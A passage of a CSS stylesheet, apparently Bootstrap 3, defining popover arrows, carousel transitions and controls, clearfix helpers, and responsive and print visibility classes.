	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .6s ease-in-out;
		-o-transition: -o-transform .6s ease-in-out;
		transition: -webkit-transform .6s ease-in-out;
		transition: transform .6s ease-in-out;
		transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out, -o-transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	background-color: rgba(0, 0, 0, 0);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	filter: alpha(opacity=90);
	opacity: .9
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -10px
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-next,
.carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	font-family: serif;
	line-height: 1
}

.carousel-control .icon-prev:before {
	content: "\2039"
}

.carousel-control .icon-next:before {
	content: "\203a"
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000\9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -10px
	}
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -10px
	}
	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}
	.carousel-indicators {
		bottom: 20px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none!important
}

.affix {
	position: fixed
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none!important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}
	table.visible-xs {
		display: table!important
	}
	tr.visible-xs {
		display: table-row!important
	}
	td.visible-xs,
	th.visible-xs {
		display: table-cell!important
	}
}

@media (max-width:767px) {
	.visible-xs-block {
		display: block!important
	}
}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline!important
	}
}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}
	table.visible-sm {
		display: table!important
	}
	tr.visible-sm {
		display: table-row!important
	}
	td.visible-sm,
	th.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}
	table.visible-md {
		display: table!important
	}
	tr.visible-md {
		display: table-row!important
	}
	td.visible-md,
	th.visible-md {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}
	table.visible-lg {
		display: table!important
	}
	tr.visible-lg {
		display: table-row!important
	}
	td.visible-lg,
	th.visible-lg {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-lg-block {
		display: block!important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline {
		display: inline!important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block!important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none!important
	}
}

.visible-print {
	display: none!important
}

@media print {
	.visible-print {
		display: block!important
	}
	table.visible-print {
		display: table!important
	}
	tr.visible-print {
		display: table-row!important
	}
	td.visible-print,
	th.visible-print {
		display: table-cell!important
	}
}

.visible-print-block {
	display: none!important
}

@media print {
	.visible-print-block {
		display: block!important
	}
}

.visible-print-inline {
	display: none!important
}

@media print {
	.visible-print-inline {
		display: inline!important
	}
}

.visible-print-inline-block {
	display: none!important
}

@media print {
	.visible-print-inline-block {
		display: inline-block!important
	}
}

@media print {
	.hidden-print {
		display: none!important
	}
}


/*# sourceMappingURL=bootstrap.min.css.map */